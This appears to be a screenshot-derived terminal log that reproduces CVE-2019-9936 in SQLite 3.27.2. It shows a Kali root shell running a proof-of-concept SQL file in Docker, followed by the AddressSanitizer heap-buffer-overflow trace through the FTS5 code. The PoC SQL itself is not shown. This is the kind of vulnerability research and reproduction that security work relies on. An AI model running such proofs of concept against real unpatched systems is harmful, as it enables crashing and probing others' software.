 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2019-9936/SQLite-3.27.2]
└─# docker exec -it sqlite-3.27.2 sqlite3 test_db ".read CVE-2019-9936-PoC.sql"
=== CVE-2019-9936 SQLite Heap-based Buffer Over-read PoC ===
=================================================================
==8==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60c000002580 at pc 0x7fc7adba3d10 bp 0x7ffc919940c0 sp 0x7ffc9199386
8
READ of size 81 at 0x60c000002580 thread T0
#0 0x7fc7adba3d0f in __interceptor_memcmp ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:825
#1 0x564e11ab7892 in fts5HashEntrySort /sqlite-version-3.27.2/sqlite3.c:207762
#2 0x564e11ab7edd in sqlite3Fts5HashScanInit /sqlite-version-3.27.2/sqlite3.c:207820
#3 0x564e11ac7852 in fts5SegIterHashInit /sqlite-version-3.27.2/sqlite3.c:210321
#4 0x564e11acfc75 in fts5MultiIterNew /sqlite-version-3.27.2/sqlite3.c:211270
#5 0x564e11adfe49 in fts5SetupPrefixIter /sqlite-version-3.27.2/sqlite3.c:212946
#6 0x564e11ae20c5 in sqlite3Fts5IndexQuery /sqlite-version-3.27.2/sqlite3.c:213275
#7 0x564e11aa7a01 in fts5ExprNearInitAll /sqlite-version-3.27.2/sqlite3.c:205261
#8 0x564e11aaab61 in fts5ExprNodeFirst /sqlite-version-3.27.2/sqlite3.c:205778
#9 0x564e11aab095 in sqlite3Fts5ExprFirst /sqlite-version-3.27.2/sqlite3.c:205836
#10 0x564e11aee846 in fts5CursorFirst /sqlite-version-3.27.2/sqlite3.c:215371
#11 0x564e11af08ac in fts5FilterMethod /sqlite-version-3.27.2/sqlite3.c:215653
#12 0x564e118af60a in sqlite3VdbeExec /sqlite-version-3.27.2/sqlite3.c:90333
#13 0x564e1187a26f in sqlite3Step /sqlite-version-3.27.2/sqlite3.c:81716
#14 0x564e1187ab91 in sqlite3_step /sqlite-version-3.27.2/sqlite3.c:81781
#15 0x564e11767da4 in exec_prepared_stmt /sqlite-version-3.27.2/shell.c:10445
#16 0x564e11769b7f in shell_exec /sqlite-version-3.27.2/shell.c:10752
#17 0x564e1178be2d in runOneSqlLine /sqlite-version-3.27.2/shell.c:16106
#18 0x564e1178c8df in process_input /sqlite-version-3.27.2/shell.c:16206
#19 0x564e11784372 in do_meta_command /sqlite-version-3.27.2/shell.c:14795
#20 0x564e1178f56a in main /sqlite-version-3.27.2/shell.c:16910
SQLite